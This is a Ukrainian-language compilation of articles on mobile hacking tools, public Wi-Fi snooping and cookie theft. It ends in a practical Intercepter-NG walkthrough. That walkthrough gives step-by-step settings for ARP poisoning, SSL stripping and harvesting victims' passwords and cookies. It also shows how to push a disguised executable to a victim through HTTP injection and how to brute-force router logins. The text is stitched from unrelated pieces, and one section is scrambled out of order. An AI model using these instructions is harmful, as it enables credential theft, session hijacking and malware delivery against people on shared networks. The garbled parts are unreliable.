«Смартфон із хакерськими утилітами? Нема такого», - ще недавно сказали б ми тобі. Запустити якісь звичні інструменти для реалізації атак можна було хіба що на якомусь Maemo. Тепер багато звичних інструментів портували під iOS і Android, а деякі хак-тулзи були спеціально написані для мобільного оточення. Чи може смартфон замінити ноутбук у тестах на проникнення? Ми вирішили перевірити.

ANDROID

Android – популярна платформа не тільки для простих смертних, але й для правильних людей. Кількість корисних ][-утиліт тут просто зашкалює. За це можна сказати завдяки UNIX-корінням системи - це значно спростило портування багатьох інструментів на Android. На жаль, деякі з них Google не пускає в Play Store, тому доведеться ставити відповідні APK вручну. Також для деяких утиліт потрібен максимальний доступ до системи (наприклад, файрвол iptables), тому слід заздалегідь подбати про root-доступ. Для кожного виробника тут використовують власну технологію, але знайти необхідну інструкцію досить просто. Непоганий набір HOWTO зібрав ресурс LifeHacker (bit.ly/eWgDlu). Однак, якщо якоїсь моделі тут знайти не вдалося, на допомогу завжди приходить форум XDA-Developers (www.xda-developers.com), на якому можна знайти різну інформацію фактично по будь-якій моделі Android-телефону. Так чи інакше, частина з описаних нижче утиліт запрацюють і без root-доступу.

Почнемо огляд із незвичайного менеджера пакетів. Розробники називають його "утилітами для суперкористувачів", і це недалеко від правди. Після встановлення BotBrew ти отримуєш репозиторій, звідки можеш завантажити величезну кількість скомпільованих під Android звичних інструментів. Серед них: інтерпретатори Python та Ruby для запуску численних інструментів, які на них написані, сніфер tcpdump та сканер Nmap для аналізу мережі, Git та Subversion для роботи з системами контролю версій та багато іншого.

Мережеві сканери

Непомітний смартфон, який, на відміну від ноутбука, легко поміщається в кишеню і ніколи не викликає підозр, може бути корисним для дослідження мережі. Ми вже сказали, як можна встановити Nmap, але є ще один варіант. PIPS - це спеціально адаптований під Android, хоч і неофіційний порт сканера Nmap. А значить, ти зможеш швидко знайти активні пристрої в мережі, визначити їх ОС за допомогою опцій fingerprinting'у, провести сканування портів - коротше кажучи, зробити все, на що здатний Nmap.

З використанням Nmap'у, незважаючи на всю його міць, є дві проблеми. По-перше, параметри для сканування передаються через ключі для запуску, які треба не тільки знати, але ще й зуміти ввести незручну мобільну клавіатуру. А по-друге, результати сканування в консольному висновку не такі наочні, як хотілося б. Цих недоліків позбавлений сканер Fing, який дуже швидко сканує мережу, робить fingerprinting, після чого у зрозумілій формі виводить список усіх доступних пристроїв, розділяючи їх за типами (роутер, робочий стіл, iPhone і так далі). При цьому по кожному хосту можна швидко переглянути список відкритих портів. Причому прямо звідси можна підключитися, скажімо, до FTP, використовуючи встановлений у системі FTP-клієнт, дуже зручно.

Коли йдеться про аналіз конкретного хоста, незамінною може бути утиліта NetAudit. Вона працює на будь-якому Android-пристрої (навіть нерутованому) і дозволяє не тільки швидко визначити пристрої в мережі, але й досліджувати їх за допомогою великої fingerprinting-бази для визначення операційної системи, а також CMS-систем, що використовуються на веб-сервері. Зараз у базі понад 3000 цифрових відбитків.

Якщо ж потрібно, навпаки, працювати на рівні нижче і ретельно дослідити роботу мережі, то тут не обійтися без Net Tools. Це незамінний у роботі системного адміністратора набір утиліт, що дозволяє повністю продіагностувати роботу мережі, до якої підключено пристрій. Пакет містить більше 15 різноманітних програм, таких як ping, traceroute, arp, dns, netstat, route.

Маніпуляції з трафіком

Заснований на tcpdump сніффер чесно логує в pcap-файл усі дані, які далі можна вивчити за допомогою звичних утиліт типу Wireshark або Network Miner. Оскільки ніякі можливості для MITM-атак у ньому не реалізовані, це скоріше інструмент аналізу свого трафіку. Наприклад, це чудовий спосіб вивчити те, що передають програми, встановлені на твій девайс із сумнівних репозиторіїв.

Якщо говорити про бойові програми для Android, то одним з найбільш гучних є FaceNiff, що реалізує перехоплення та впровадження в перехоплені веб-сесії. Завантаживши APK-пакет із програмою, можна практично на будь-якому Android-смартфоні запустити цей хек-інструмент і, підключившись до бездротової мережі, перехоплювати облікові записи найрізноманітніших сервісів: Facebook, Twitter, «ВКонтакте» і так далі - всього більше десяти. Викрадення сесії здійснюється засобами застосування атаки ARP spoofing, але атака можлива тільки на незахищених з'єднаннях (вклинюватися в SSL-трафік FaceNiff не вміє). Щоб стримати потік скрипткідісів, автор обмежив максимальну кількість сесій трьома – далі потрібно звернутися до розробника за спеціальним активаційним кодом.

Якщо автор FaceNiff хоче за використання грошей, то DroidSheep - це повністю безкоштовний інструмент з тим же функціоналом. Щоправда, на офіційному сайті ти не знайдеш дистрибутива (це пов'язано з суворими законами Німеччини щодо security-утиліт), але його без проблем можна знайти в Мережі. Основне завдання утиліти - перехоплення власних веб-сесій популярних соціальних мереж, реалізований за допомогою того ж ARP Spoofing'а. А ось із безпечними підключеннями біда: як і FaceNiff, DroidSheep навідріз відмовляється працювати з HTTPS-протоколом.

Ця утиліта також демонструє небезпеку відкритих бездротових мереж, але дещо в іншій площині. Вона не перехоплює сесії, але дозволяє за допомогою спуфінг-атаки пропускати HTTP-трафік через себе, виконуючи з ним задані маніпуляції. Починаючи від звичайних витівок (замінити всі картинки на сайті троллфейсами, перевернути всі зображення або, скажімо, підмінивши видачу Google) і закінчуючи фішинговими атаками, коли користувачеві підсовуються фейкові сторінки таких популярних сервісів, як facebook.com, linkedin.com, vkontakte. багатьох інших.

Якщо спитати, яка хак-утиліта для Android найбільш потужна, то у Anti, мабуть, конкурентів немає. Це справжній хакерський комбайн. Основне завдання програми – сканування мережевого периметра. Далі в бій вступають різні модулі, за допомогою яких реалізовано цілий арсенал: це і прослуховування трафіку, і виконання MITM-атак, і експлуатація знайдених уразливостей. Щоправда, є свої мінуси. Перше, що впадає в око, - експлуатація вразливостей проводиться лише з центрального сервера програми, який знаходиться в інтернеті, внаслідок чого про цілі, які не мають зовнішньої IP-адреси, можна забути.

Тунелювання трафіку

Відомий файловий менеджер тепер і на смартфонах! Як і в настільній версії, тут передбачено систему плагінів для підключення до різних мережевих директорій, а також канонічний двопанельний режим - особливо зручно на планшетах.

Добре, але як забезпечити безпеку своїх даних, що передаються у відкриту бездротову мережу? Крім VPN, який Android підтримує з коробки, можна підняти SSH-тунель. Для цього є чудова утиліта SSH Tunnel, яка дозволяє загорнути через віддалений SSH-сервер трафік вибраних програм або всієї системи загалом.

Часто буває необхідно пустити трафік через проксі або сокс, і в цьому випадку допоможе ProxyDroid. Все просто: вибираєш, трафік яких додатків потрібно тунелювати, і вказуєш на проксі (підтримуються HTTP/HTTPS/SOCKS4/SOCKS5). Якщо потрібна авторизація, то ProxyDroid також підтримує. До речі, конфігурацію можна забиндить на певну бездротову мережу, зробивши різні опції для кожної з них.

Бездротові мережі

Вбудований менеджер бездротових мереж не відрізняється інформативністю. Якщо потрібно швидко отримати повну картину про точки доступу, що знаходяться поруч, то утиліта Wifi Analyzer - відмінний вибір. Вона не тільки покаже всі точки доступу, що знаходяться поруч, але і відобразить канал, на якому вони працюють, їх MAC-адресу і, що найважливіше, тип шифрування, що використовується (побачивши заповітні літери «WEP», можна вважати, що доступ до захищеної мережі забезпечений ). Крім цього утиліта ідеально підійде, якщо потрібно знайти, де фізично знаходиться потрібна точка доступу завдяки наочному індикатору рівня сигналу.

Ця утиліта, як заявляє її розробник, може бути корисною, коли бездротова мережа під зав'язку забита клієнтами, які використовують весь канал, а саме в цей момент потрібен хороший коннект і стабільний зв'язок. WiFiKill дозволяє відключити клієнтів від інтернету як вибірково, так і за певним критерієм (наприклад, можна посоромитися над усіма яблучниками). Програма всього лише виконує атаку ARP spoofing і перенаправляє всіх клієнтів на самих себе. Цей алгоритм до безглуздя просто реалізований на базі iptables. Така ось панель керування для бездротових мереж фастфуду:).

Аудит веб-додатків

Маніпулювати HTTP-запитами з комп'ютера - нікчемна справа, для цього є безліч утиліт і плагінів для браузерів. У випадку зі смартфоном дещо складніше. Надіслати кастомний HTTP-запит із потрібними тобі параметрами, наприклад потрібної cookie або зміненим User-Agent, допоможе HTTP Query Builder. Результат виконання запиту буде відображено у стандартному браузері.

Якщо сайт захищений паролем за допомогою Basic Access Authentication, перевірити його надійність можна за допомогою утиліти Router Brute Force ADS 2. Спочатку утиліта створювалася для брутфорсу паролів на адмінки роутера, але зрозуміло, що вона може бути використана і проти будь-якого іншого ресурсу з аналогічним захистом. . Утиліта працює, але явно сирувата. Наприклад, розробником не передбачено грубий перебір, а можливий лише брутфорс за словником.

Напевно, ти чув про таку гучну програму виведення з ладу веб-серверів, як Slowloris. Принцип її дії: створити та утримувати максимальну кількість підключень із віддаленим веб-сервером, таким чином не даючи підключитися до нього новим клієнтам. Так ось, AnDOSid - аналог Slowloris прямо в Android-девайсі! Скажу по секрету, що двохсот підключень достатньо, щоб забезпечити нестабільну роботу кожному четвертому веб-сайту під керуванням веб-сервера Apache. І все це – з твого телефону!

Різні корисності

При роботі з багатьма веб-додатками та аналізі їхньої логіки досить часто зустрічаються дані, що передаються в закодованому вигляді, а саме Base64. Encode допоможе тобі розкодувати ці дані і подивитися, що саме в них зберігається. Можливо, підставивши лапку, закодувавши їх назад у Base64 і підставивши в URL досліджуваного сайту, ти отримаєш помилку виконання запиту до бази даних.

Якщо потрібен шістнадцятковий редактор, то для Android він теж є. За допомогою HexEditor ти зможеш редагувати будь-які файли, у тому числі системні, якщо підвищиш програмі права до суперкористувача. Відмінна заміна стандартному редактору текстів, що дозволяє легко знайти потрібний фрагмент тексту і змінити його.

Віддалений доступ

Отримавши доступ до віддаленого хоста, потрібно мати можливість скористатися ним. А для цього потрібні клієнти. Почнемо з SSH де стандартом де-факто вже є ConnectBot. Крім зручного інтерфейсу, надає можливість організації захищених тунелів через SSH підключення.

Корисна програма дозволяє підключатися до віддаленого робочого столу через сервіси RDP або VNC. Дуже тішить, що це два клієнти в одному, немає необхідності використовувати різні тулзи для RDP та VNC.

Спеціально написаний для Android браузер MIB, за допомогою якого можна керувати мережевими пристроями за протоколом SNMP. Зможе стати в нагоді для розвитку вектора атаки на різні маршрутизатори, адже стандартні community string (простіше кажучи, пароль для доступу) для керування через SNMP ще ніхто не скасовував.

iOS

Не менш популярна серед розробників security-утиліта платформа iOS. Але якщо у випадку з Android права root'а були потрібні тільки для деяких програм, то на пристроях від Apple джейлбрейк обов'язковий майже завжди. На щастя, навіть для останньої прошивки iДевайсів (5.1.1) вже є тулза для джейлбрейка. Разом з повним доступом ти ще отримуєш і альтернативний менеджер додатків Cydia, в якому вже зібрано багато утиліт.

Робота із системою

Перше, з чого хочеться розпочати, – це встановлення терміналу. Зі зрозумілих причин у стандартному постачанні мобільної ОС його немає, але він нам знадобиться, щоб запускати консольні утиліти, про які ми далі говоритимемо. Найкращою реалізацією емулятора терміналу є MobileTerminal - він підтримує відразу кілька терміналів, жести для керування (наприклад, для передачі Control-C) і взагалі вражає своєю продуманістю.

Ще один, більш складний варіант отримати доступ до консолі пристрою – встановити на ньому OpenSSH (це робиться через Cydia) та локально підключатися до нього через SSH-клієнт. Якщо використовувати правильний клієнт на кшталт iSSH, в якому чудово реалізовано керування з сенсорного екрану, то цей спосіб навіть зручніший, ніж через MobileTerminal.

Перехоплення даних

Тепер, коли доступ до консолі є, можна спробувати утиліти. Почнемо з Pirni, яка увійшла в історію як повноцінний сніффер для iOS. На жаль, конструктивно обмежений модуль Wi-Fi, вбудований у пристрій, неможливо перевести в promiscious-режим, необхідний нормального перехоплення даних. Так що для перехоплення даних використовується класичний ARP-спуфінг, за допомогою якого весь трафік пропускається через пристрій. Стандартна версія утиліти запускається з консолі, де, крім параметрів MITM-атаки, вказується ім'я PCAP-файлу, в який логується весь трафік. Утиліта має більш просунуту версію - Pirni Pro, яка може похвалитися графічним інтерфейсом. Причому вона вміє на льоту парсити HTTP-трафік і навіть автоматично витягувати звідти цікаві дані (наприклад, логіни-паролі), використовуючи для цього регулярні вирази, що задаються в налаштуваннях.

Відомий сніфер Intercepter-NG, про який ми неодноразово писали, з недавнього часу має консольну версію. Як каже автор, більша частина коду написана на чистому ANSI C, який поводиться однаково практично в будь-якому середовищі, тому консольна версія із самого початку запрацювала як на десктопних Windows, Linux та BSD, так і на мобільних платформах, у тому числі iOS та Android . У консольній версії вже реалізовано грабінг паролів, що передаються за різними протоколами, перехоплення повідомлень месенджерів (ICQ/Jabber та багатьох інших), а також воскресіння файлів з трафіку (HTTP/FTP/IMAP/POP3/SMTP/SMB). При цьому доступні функції сканування мережі та якісний ARP Poison. Для коректної роботи необхідно попередньо встановити через Cydia пакет libpcap (не забудь у налаштуваннях увімкнути девелоперські пакети). Вся інструкція із запуску зводиться до встановлення правильних прав: chmod +x intercepter_ios. Далі, якщо запустити сніффер без параметрів, з'явиться інтерактивний інтерфейс Itercepter, що дозволяє запустити будь-які атаки.

Важко повірити, але цей найскладніший інструмент для реалізації MITM-атак таки портували під iOS. Після колосальної роботи вдалося зробити повноцінний мобільний порт. Щоб позбавити себе танців з бубном навколо залежностей під час самостійної компіляції, краще встановити вже зібраний пакет, використовуючи Cydia, попередньо додавши як джерело даних theworm.altervista.org/cydia (репозиторій TWRepo). У комплекті йде й утиліта etterlog, яка допомагає витягти з зібраного дампа трафіку різноманітну корисну інформацію (наприклад, акаунти доступу до FTP).

Аналіз бездротових мереж

У старих версіях iOS умільці запускали aircrack та могли ламати WEP-ключ, але ми перевірили: на нових пристроях програма не працює. Тому для дослідження Wi-Fi нам доведеться задовольнятися лише Wi-Fi-сканерами. WiFi Analyzer аналізує та відображає інформацію про всі доступні 802.11 мережі навколо, включаючи інформацію про SSID, канали, вендори, MAC-адреси та типи шифрування. Утиліта будує наочні графіки в реальному часі за даними в ефірі. З такою програмою легко знайти фізичне місце точки, якщо ти раптом його забув, і, наприклад, подивитися WPS PIN, який може бути корисний для підключення.

Мережеві сканери

Якою програмою користується будь-який пентестер у будь-якій точці планети незалежно від цілей та завдань? Мережевий сканер. І у випадку з iOS це, швидше за все, буде найпотужніший тулкіт Scany. Завдяки набору вбудованих утиліт можна швидко отримати докладну картину про мережні пристрої та, наприклад, відкриті порти. Крім цього пакет включає утиліти тестування мережі, такі як ping, traceroute, nslookup.

Втім, багато хто віддає перевагу Fing'у. Сканер має досить простий та обмежений функціонал, але його цілком вистачить для першого знайомства із мережею, скажімо, кафетерія:). У результатах відображається інформація про доступні сервіси на віддалених машинах, MAC-адреси та імена хостів, підключених до мережі, що сканується.

Здавалося б, про Nikto всі забули, але чому? Адже цей веб-сканер уразливостей, написаний на скрипт-мові (а саме на Perl), ти легко зможеш встановити через Cydia. А це означає, що ти без особливих зусиль зможеш запустити його на своєму джейлбрейкнутому пристрої з терміналу. Nikto з радістю надасть тобі додаткову інформацію щодо випробуваного веб-ресурсу. До того ж ти своїми руками можеш додати до бази даних знань власні сигнатури для пошуку.

Цей потужний інструмент для автоматичної експлуатації SQL-уразливостей написаний на Python, а значить, встановивши інтерпретатор, ним без проблем можна скористатися прямо з мобільного пристрою.

Віддалене управління

Багато мережних пристроїв (у тому числі дорогі роутери) управляються за протоколом SNMP. Ця утиліта дозволяє просканувати підмережі на наявність доступних сервісів SNMP із заздалегідь відомим значенням community string (простіше кажучи, стандартними паролями). Зауважимо, що пошук сервісів SNMP зі стандартними community string (public/private) у спробі отримати доступ до управління пристроями - невід'ємна частина будь-якого тесту на проникнення поряд з ідентифікацією самого периметра та виявлення сервісів.

Дві утиліти від одного виробника призначені для підключення до віддаленого робочого столу за протоколами RDP та VNC. Подібних утиліт в App Store багато, але ці особливо зручні у використанні.

Відновлення паролів

Легендарна програма, що допомагає «згадати» пароль мільйонам хакерів по всьому світу, була портована під iOS. Тепер прямо з iPhone'а можливий перебір паролів до таких сервісів, як HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 та багато інших. Щоправда, для більш ефективної атаки краще запастись добрими словниками для брутфорсу.

Усім не з чуток відома така вразливість, як використання стандартних паролів. Pass Mule є свого роду довідником, у якому зібрані всілякі стандартні логіни та паролі для мережевих пристроїв. Вони зручно розкладені за назвами вендорів, продуктів і моделей, так що знайти потрібний не важко. Програма скоріше призначена для економії часу на пошуку мануалу до роутера, стандартний логін та пароль для якого необхідно дізнатися.

Експлуатація вразливостей

Складно уявити більш хакерську утиліту, ніж Metasploit, - і саме вона завершує наш сьогоднішній огляд. Metasploit - це пакет різноманітних інструментів, основне завдання якого полягає в експлуатації вразливостей програмного забезпечення. Уяви: близько 1000 надійних, перевірених та необхідних у повсякденному житті пентестера експлойтів – прямо на смартфоні! За допомогою такого інструменту можна реально влаштуватися в будь-якій мережі. Metasploit дозволяє не тільки експлуатувати проломи в серверних програмах - доступні також інструменти для атак на клієнтські програми (наприклад, через модуль Browser Autopwn, коли в трафік клієнтів вставляється бойове навантаження). Тут треба сказати, що мобільної версії тулкіта немає, проте на Apple-пристрій можна встановити стандартний пакет, скориставшись .

Інтернет-користувачі настільки безтурботні, що для них втратити конфіденційні дані – простіше простого. Видання 42.tut провело експеримент, щоб показати, наскільки багато «дір» у громадських мережах Wi-Fi. Висновок невтішний: кожен бажаючий без спеціальних навичок та знань може скласти повне досьє про людину, використовуючи лише відкриту бездротову мережу.

Для експерименту встановили кілька програм. Вони відрізняються за функціональністю, але суть у них одна - збирати все, що проходить через мережу, до якої підключено пристрій. Жодна із програм не позиціонує себе як “піратська”, “хакерська” чи незаконна – їх можна без проблем завантажити у мережі. Експеримент провели у торговому центрі з безкоштовним Wi-Fi.

Перехоплення

Підключаємося до Wi-Fi: пароля немає ніякого, у назві мережі – слово free. Запускаємо сканування, одна з програм відразу знаходить 15 підключень до мережі. У кожного можна побачити IP-адресу, MAC-адресу, у деяких – назву виробника пристрою: Sony, Samsung, Apple, LG, HTC…

Знаходимо серед пристроїв ноутбук «жертви». Підключаємось до нього – на екрані починають з'являтися дані, що проходять через мережу. Вся інформація структурується за часом, є навіть убудований переглядач перехоплених даних.

Ідентифікація користувача

Продовжуємо спостерігати. На ноутбуці партнера явно почалася онлайн-гра: в мережу постійно йдуть програмні команди, приймається інформація про ситуацію на полі бою. Видно ники суперників, їх ігрові рівні та багато чого іншого.

Надходить повідомлення "ВКонтакте". В одній із докладних специфікацій повідомлення виявляємо, що в кожній з них видно ідентифікатор користувача. Якщо вставити його в браузер, то відкриється обліковий запис людини, яка отримала повідомлення.

«Жертва» в цей час пише відповідь на повідомлення, і явно не здогадується, що ми повним очима на фотографії в його акаунті. Подає сигнал одна із програм соцмережі – ми можемо прослухати цей звук у плеєрі.

Паролі та повідомлення

Фото та звуки - далеко не все, що можна "віддати" у доступний Wi-Fi. Наприклад, в одній із програм є окрема вкладка, щоб відстежувати саме листування у соцмережах та месенджерах. Повідомлення розшифровуються та сортуються за часом відправлення.

Демонструвати чуже листування – це вже за межею добра та зла. Але це працює. Як ілюстрація – частина діалогу автора тексту, спійману комп'ютером, що стежить, з пристрою-“жертви”.

Інша програма окремо “складає” всі cookies та інформацію користувача, включаючи паролі. На щастя, у зашифрованому вигляді, але відразу пропонує встановити утиліту, яка їх розшифрує.

Висновки

Майже будь-яку інформацію можна втратити через Wi-Fi. Багато громадських мереж не виставляють взагалі ніякого захисту, котрий іноді пароля. А значить, трафік колег, друзів чи незнайомців може перехопити будь-хто.

Найнадійніший вихід із цієї ситуації один: не передавати жодної важливої інформації через громадські мережі. Наприклад, не пересилати телефони та паролі в повідомленнях і не розплачуватись платіжною карткою за межами будинку. Ризик втратити персональні дані надзвичайно високий.

Cookies (кукі) — інформація у вигляді текстового файлу, що зберігається на комп'ютері користувача веб-сайтом. Містить дані про автентифікацію (логін/пароль, ID, номер телефону, адресу поштової скриньки), налаштування користувача, статус доступу. Зберігається у профілі браузера.

Злом кукі — це крадіжка (або «викрадення») сесії відвідувача веб-ресурсу. Закрита інформація стає доступною не тільки відправнику та одержувачу, але й ще третій особі — людині, яка здійснила перехоплення.

Інструменти та методи злому кукі

Комп'ютерні злодії, як і їхні колеги в реалі, крім навичок, вправ і знань, звичайно ж, мають свій інструментарій — своєрідний арсенал відмичок і щупів. Ознайомимося з найбільш популярними хакерськими хитрощами, які вони застосовують для вивужування куки у обивателів мережі Інтернет.

Сніфери

Спеціальні програми для відстеження та аналізу мережного трафіку. Їхня назва походить від англійського дієслова «sniff» (нюхати), т.к. у буквальному значенні слова «винюхують» пакети, що передаються між вузлами.

А ось зловмисники за допомогою сніфера перехоплюють сесійні дані, повідомлення та іншу конфіденційну інформацію. Об'єктом їх атак стають переважно незахищені мережі, де куки пересилаються у відкритій HTTP-сесії, тобто майже шифруються. (Найуразливіші в цьому плані публічні Wi-Fi.)

Для впровадження сніфера в інтернет-канал між вузлом користувача та веб-сервером використовуються такі методи:

- "прослуховування" мережевих інтерфейсів (хабів, свитчів);

- відгалуження та копіювання трафіку;

- підключення до розриву мережевого каналу;

- аналіз за допомогою спеціальних атак, що перенаправляють трафік жертви на сніффер (MAC-spoofing, IP-spoofing).

Абревіатура XSS означає Cross Site Scripting - міжсайтовий скриптинг. Застосовується для атаки на веб-сайти для викрадення даних користувача.

Принцип дії XSS полягає в наступному:

- зловмисник впроваджує шкідливий код (спеціальний замаскований скрипт) на веб-сторінку сайту, форуму або повідомлення (наприклад, при листуванні в соцмережі);

- жертва заходить на інфіковану сторінку та активує встановлений код на своєму ПК (кликає, переходить за посиланням тощо);

- у свою чергу, приведений в дію шкідливий код «витягує» конфіденційні дані користувача з браузера (зокрема, куки) і відправляє їх на веб-сервер зловмисника.

Для того, щоб «вживити» програмний XSS-механізм, хакери використовують уразливості у веб-серверах, онлайн-сервісах і браузерах.

Всі XSS-уразливості поділяються на два типи:

- Пасивні. Атака виходить шляхом запиту до конкретного скрипту веб-сторінки. Шкідливий код може вводитись у різні форми на веб-сторінці (наприклад, у рядок пошуку по сайту). Найбільш схильні до пасивного XSS ресурси, на яких відсутня при надходженні даних фільтрація HTML-тегів;

- Активні. Знаходяться безпосередньо на сервері. І наводяться в дію у браузері жертви. Активно використовуються шахраями у різноманітних блогах, чатах та стрічках новин.

Хакери ретельно "камуфлюють" свої XSS-скрипти, щоб жертва нічого не запідозрила. Змінюють розширення файлів, видають код за картинку, мотивують пройти посилання, залучають цікавим контентом. У результаті: користувач ПК, який не справився з власною цікавістю, своєю ж рукою (кликом мишки) відправляє куки сесії (з логіном та паролем!) автору XSS-скрипту - комп'ютерному лиходію.

Підміна кукі

Усі cookie зберігаються та надсилаються на веб-сервер (з якого вони «прийшли») без будь-яких змін — у первозданному вигляді — з такими ж значеннями, рядками та іншими даними. Умисна модифікація їх параметрів називається підмінною куки. Тобто кажучи, при заміні куки зловмисник видає бажане за дійсне. Наприклад, при здійсненні платежу в інтернет-магазині, в кукі змінюється сума оплати в меншу сторону - таким чином відбувається економія на покупках.

Вкрадені куки сесії в соцмережі з чужого акаунту «підкладаються» в іншу сесію та на іншому ПК. Власник вкрадених кук отримує повний доступ до облікового запису жертви (листування, контент, налаштування сторінки) до тих пір, поки вона буде на своїй сторінці.

«Редагування» кук здійснюється за допомогою:

- функції «Керування cookies...» у браузері Opera;

- аддонів Cookies Manager та Advanced Cookie Manager для FireFox;

- утиліти IECookiesView (тільки для Internet Explorer);

- текстового редактора типу AkelPad, NotePad або Блокнот Windows.

Фізичний доступ до даних

Дуже проста схема реалізації, складається з кількох кроків. Але дієва лише в тому випадку, якщо комп'ютер жертви з відкритою сесією, наприклад, Вконтакте, залишений без нагляду (і досить надовго!):

- В адресний рядок браузера вводиться функція JavaScript, що відображає всі збережені куки.

- Після натискання «ENTER» вони з'являються на сторінці.

- Куки копіюються, зберігаються у файл, а потім переносяться на флешку.

- На іншому ПК здійснюється заміна кукі у новій сесії.

- Відкриється доступ до облікового запису жертви.

Як правило, хакери використовують перераховані вище інструменти (+ інші) як у комплексі (оскільки рівень захисту на багатьох веб-ресурсах досить високий), так і окремо (коли користувачі виявляють надмірну наївність).

XSS + сніффер

- Створюється XSS-скрипт, у якому вказується адресу сниффера-онлайн (власного виготовлення чи конкретного сервісу).

- Шкідливий код зберігається з розширенням.img (формат картинки).

- Потім цей файл завантажується на сторінку сайту, в чат, або в особисте повідомлення туди, де буде здійснюватися атака.

- Привертається увага користувача до створеної «пастки» (тут уже набирає чинності соціальна інженерія).

- Якщо «пастка» спрацьовує, куки з браузера жертви перехоплюються сніффером.

- Зломщик відкриває логи сніффера і витягує викрадені куки.

- Далі виконує заміну для отримання прав власника облікового запису за допомогою перелічених вище інструментів.

Захист cookies від злому

- Користуватися шифрованим з'єднанням (з використанням відповідних протоколів та методів забезпечення).

- Чи не реагувати на сумнівні посилання, картинки, привабливі пропозиції ознайомитися з «новим безкоштовним ПЗ». Особливо від незнайомих людей.

- Використовуйте лише довірені веб-ресурси.

- Завершувати авторизовану сесію, натиснувши кнопку «Вихід» (а не просто закривати вкладку!). Особливо, якщо вхід до облікового запису виконувався не з особистого комп'ютера, а, наприклад, з ПК в інтернет-кафе.

- Не використовуйте функцію браузера «Зберегти пароль». Реєстраційні дані, що зберігаються, підвищують ризик крадіжки в рази. Не варто лінуватися, не варто шкодувати кількох хвилин часу на введення пароля та логіну на початку кожної сесії.

- Після веб-серфінгу – відвідування соцмереж, форумів, чатів, сайтів – видаляти збережені куки та очищати кеш браузера.

- Регулярно оновлювати браузери та антивірусне програмне забезпечення.

- Користуватися браузерними розширеннями, що захищають від XSS-атак (наприклад, NoScript для FF та Google Chrome).

- Періодично в облікових записах.

І найголовніше — не втрачайте пильності та уваги під час відпочинку чи роботи в Інтернеті!

Привіт друзі.

Як обіцяв, продовжую про програму Intercepter-ng.

Сьогодні вже буде огляд на практиці.

Попередження: змінювати налаштування або бездумно натискати настройки не варто. У кращому випадку може просто не працювати або ви повісите Wi-Fi. А у мене був випадок, що скинулися налаштування роутера. Так що не думайте, що все нешкідливо.

І навіть при таких же налаштуваннях, як у мене, не означає, що все буде гладко працювати. У будь-якому разі для серйозних справ доведеться вивчати роботу всіх протоколів та режимів.

Почнемо?

Перехоплення куки та паролів.

Почнемо з класичного перехоплення паролів та куки, в принципі процес як у статті перехоплення паролів по Wi Fi та перехоплення куки по Wi Fi але перепишу його заново, з уточненнями.

Антивіруси до речі часто можуть курити такі штуки і зводити перехоплення даних по Wi FI

Якщо жертва сидить на android або IOS пристрої, ви можете задовольнятися лише тим, що жертва вводить лише в браузері (паролі, сайти, куки) якщо жертва сидить із соціального клієнта для вк, тут вже виникають проблеми, вони просто перестають працювати. В останній версії Intercepter NG можна вирішити проблему, замінивши жертві сертифікат. Про це докладніше буде пізніше.

Для початку взагалі визначтеся, що вам необхідно отримати від жертви? Може вам потрібні паролі від соціальних мереж, а може просто від сайтів. Може вам достатньо кукі, щоб зайти під жертвою і відразу що або зробити, або вам необхідні паролі для майбутнього збереження. А вам необхідно аналізувати надалі зображення переглянуті жертвою і деякі сторінки, чи вам не потрібен цей мотлох? Ви знаєте, що жертва вже увійшла на сайт (при переході вже авторизована) або ще тільки вводитиме свої дані?

Якщо немає необхідності отримувати картинки з відвідуваних ресурсів, частини медіафайлів і бачити деякі сайти, збережені у файл html, відключіть у Settings — Ressurection. Це трохи зменшить навантаження на роутер.

Що можна активувати в Settings — якщо ви підключені через кабель Ethernet потрібно активувати Spoof Ip/mac. Також активуйте Cookie killer (допомагає скинути куки, щоб у жертви вийшло з сайту). Cookie killer відноситься до Атаки SSL Strip тому не забуваємо активувати.

Так само краще, якщо буде активовано Promiscious (безладний режим), який дозволяє покращити перехоплення, але не всі модулі його підтримують... Extreme mode (екстримальний режим) можна обійтися без нього. З ним часом перехоплює більше портів, але з'являється і зайва інформація.





По-перше вибираємо зверху інтерфейс через який ви підключені до інтернету і тип підключення Wi-fi або Ethernet якщо підключені через кабель до роутера.

У режимі Scan Mode правою кнопкою миші по порожньому полю та натискаємо Smart scan. Відскануються всі пристрої мережі, залишилося додати потрібні жертви в Add nat.

А можна і поставити один будь-який IP, перейти в settings - expert mode і поставити галочку на Auto ARP poison, в такому випадку програма буде додавати кожного, хто підключений і підключиться до мережі.

Нам залишається перейти до Nat mode.

Натискаємо configure mitms тут нам знадобиться SSL mitm і SSL strip.

SSL mitmдозволяє займатися перехопленням даних, хоча і на нього реагують багато браузери попереджаючи жертву.

SSL Stripдозволяє щоб у жертви перемикалося з Https захищеного протоколу на HTTP, а також щоб працював cookie killer.

Більше нам нічого не потрібно, тиснемо start arp poison (значок радіації) і чекаємо на активність жертви.

У розділі password mode натисніть пкм та Show coolies. Потім можна на cookie натискати пкм і перейти на full url.

До речі, якщо жертва сидить в соціальних мережах є можливість що його активне листування з'явиться в Messengers mode.

Http inject (підсунути жертві файл).

Ммм, досить солодка опція.

Можна підсунути жертві, щоб вона скачала файл. Нам залишається сподіватися, що жертва запустить файл. Для правдоподібності, можна проаналізувавши які сайти відвідує жертва, підсунути щось на зразок оновлення.

Наприклад, якщо жертва на VK назвіть файл vk.exe. можливо жертва запустить вирішивши що це є корисне що.

Приступимо.

Bruteforce mode.

Режим перебору та підбору паролів паролів.

Один із способів застосування - брут доступу до адмінки роутера. Також деяких інших протоколів.

Для бруту необх

У Target server вбиваєте ip роутера, протокол telnet, username - ім'я користувача, у разі Admin .

Внизу є кнопка на якій намальована папка, ви натискаєте на неї і відкриваєте список паролів (у папці з програмою, misc/pwlist.txt є список паролів, що часто використовуються, або можна свій список використовувати).

Після завантаження натискає старт (трикутник) та йдемо пити чай.

Якщо знайдуться збіги (підбереться пароль) то програма зупиниться.

знати ім'я користувача. Але якщо ви хочете отримати доступ до роутера, спробуйте стандартний — admin.

Як зробити брут.

Traffic changer (підміна трафіку).

Функція швидше заради жарту. Можна змінити, щоб жертва вводячи один сайт, переходила на інший який ви введете.

